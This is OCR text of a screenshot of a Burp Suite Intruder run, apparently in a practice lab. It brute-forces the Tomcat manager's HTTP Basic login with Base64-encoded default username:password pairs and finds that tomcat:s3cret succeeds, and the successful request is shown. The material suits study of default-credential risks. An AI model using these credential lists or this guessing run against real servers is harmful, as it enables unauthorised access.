 3. Intruder attack of http://10.129.136.9:8080
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
42 cm9sZTE6cm9sZTE= 401 10 2819
43 cm9sZTE6dG9tY2F0 401 18 2819
44 cm9sZTpjaGFuZ2V0aGlz 401 21 2819
45 cm9vdDphZG1hbmFnZXI= 401 23 2819
46 cm9vdDphZG1pbg== 401 18 2819
47 cm9vdDphZHJvbGUx 401 20 2819
48 cm9vdDphZHJvb3Q= 401 21 2819
49 cm9vdDphZHMzY3JldA== 401 17 2819
50 cm9vdDphZHRvbWNhdA== 401 16 2819
51 cm9vdDphZHZhZ3JhbnQ= 401 11 2819
52 cm9vdDpjaGFuZ2V0aGlz 401 18 2819
53 cm9vdDpvd2FzcGJ3YQ== 401 21 2819
54 cm9vdDpwYXNzd29yZA== 401 18 2819
55 cm9vdDpwYXNzd29yZDE= 401 11 2819
56 cm9vdDpQYXNzd29yZDE= 401 9 2819
57 cm9vdDpyMDB0 401 8 2819
58 cm9vdDpyb290 401 13 2819
59 cm9vdDp0b29y 401 20 2819
60 dG9tY2F0Og== 401 21 2819
61 dG9tY2F0OmFkbWFuYWdlcg== 401 18 2819
62 dG9tY2F0OmFkbWlu 401 25 2819
63 dG9tY2F0OmFkcm9sZTE= 401 11 2819
64 dG9tY2F0OmFkcm9vdA== 401 10 2819
65 dG9tY2F0OmFkczNjcmV0 401 19 2819
66 dG9tY2F0OmFkdG9tY2F0 401 23 2819
67 dG9tY2F0OmFkdmFncmFudA== 401 23 2819
68 dG9tY2F0OmNoYW5nZXRoaXM= 401 18 2819
69 dG9tY2F0OnBhc3N3b3Jk 401 23 2819
70 dG9tY2F0OnBhc3N3b3JkMQ== 401 9 2819
71 dG9tY2F0OnMzY3JldA== 200 27 17327
72 dG9tY2F0OnRvbWNhdA== 401 12 2819
73 eGFtcHA6eGFtcHA= 401 15 2819
74 c2VydmVyX2FkbWluOm93YXNw... 401 15 2819
75 YWRtaW46b3dhc3Bid2E= 401 12 2819
76 ZGVtbzpkZW1v 401 17 2819
§ Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
GET /manager/html HTTP/1.1
Host: 10.129.136.9:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://10.129.136.9:8080/
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Priority: u=0, i
Authorization: Basic dG9tY2F0OnMzY3JldA==
Converted text
Copy to clipboard
Close
1 tomcat:s3cret
Search
0 highlights
Search
ghts
nished